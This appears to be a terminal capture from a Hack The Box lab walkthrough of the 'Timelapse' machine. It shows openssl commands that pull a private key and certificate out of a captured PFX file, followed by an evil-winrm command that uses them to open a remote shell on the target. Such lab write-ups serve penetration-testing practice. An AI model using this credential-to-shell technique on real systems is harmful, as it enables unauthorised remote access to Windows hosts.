 rzgami@kali:~/Desktop/HTB/machines/timelapse$  openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out legacyy_de
v_auth.key-enc
Enter Import Password:
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
rzgami@kali:~/Desktop/HTB/machines/timelapse$ ls
key                        LAPS_TechnicalSpecification.docx  legacyy_dev_auth.pfx  zip.hash
LAPS_Datasheet.docx        LAPS.x64.msi                      pfx.hash
LAPS_OperationsGuide.docx  legacyy_dev_auth.key-enc          winrm_backup.zip
rzgami@kali:~/Desktop/HTB/machines/timelapse$ openssl rsa -in legacyy_dev_auth.key-enc -out legacyy_dev_auth.ke
y
Enter pass phrase for legacyy_dev_auth.key-enc:
writing RSA key
rzgami@kali:~/Desktop/HTB/machines/timelapse$ openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out leg
acyy_dev_auth.crt
Enter Import Password:
rzgami@kali:~/Desktop/HTB/machines/timelapse$ ls legacyy_dev_auth.*
legacyy_dev_auth.crt  legacyy_dev_auth.key  legacyy_dev_auth.key-enc  legacyy_dev_auth.pfx
rzgami@kali:~/Desktop/HTB/machines/timelapse$ evil-winrm -i $IP -S -k legacyy_dev_auth.key -c legacyy_dev_auth.
crt